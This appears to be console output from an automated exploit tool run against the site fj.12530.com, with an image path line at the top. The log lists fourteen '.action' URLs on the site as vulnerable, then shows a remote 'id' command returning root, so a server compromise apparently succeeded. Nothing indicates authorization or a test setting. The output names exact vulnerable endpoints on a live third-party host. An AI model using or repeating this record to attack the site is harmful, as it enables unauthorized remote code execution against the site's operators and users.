 fj.12530.com id
[+] Now try to exploit the fj.12530.com
[+] Find 71 URLs
[+] http://fj.12530.com/ugc/loadActiyNews.action had vulnerability !!!
[+] http://fj.12530.com/user/smLottery.action had vulnerability !!!
[+] http://fj.12530.com/ugc/actiyz/loadActiyNews.action had vulnerability !!!
[+] http://fj.12530.com/ugc/queryNewYear.action had vulnerability !!!
[+] http://fj.12530.com/ugc/ugcListenPHB.action had vulnerability !!!
[+] http://fj.12530.com/user/smGiftRecommd.action had vulnerability !!!
[+] http://fj.12530.com/ugc/myself.action had vulnerability !!!
[+] http://fj.12530.com/ugc/actiyIndex.action had vulnerability !!!
[+] http://fj.12530.com/ugc/ugcIndex.action had vulnerability !!!
[+] http://fj.12530.com/user/showRegisterUser.action had vulnerability !!!
[+] http://fj.12530.com/ugc/ugcTesting.action had vulnerability !!!
[+] http://fj.12530.com/user/experienceGift.action had vulnerability !!!
[+] http://fj.12530.com/ugc/ugcToneStatistics.action had vulnerability !!!
[+] http://fj.12530.com/ugc/index.action had vulnerability !!!
[*] Now Exploit it !!
------------------------------------
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)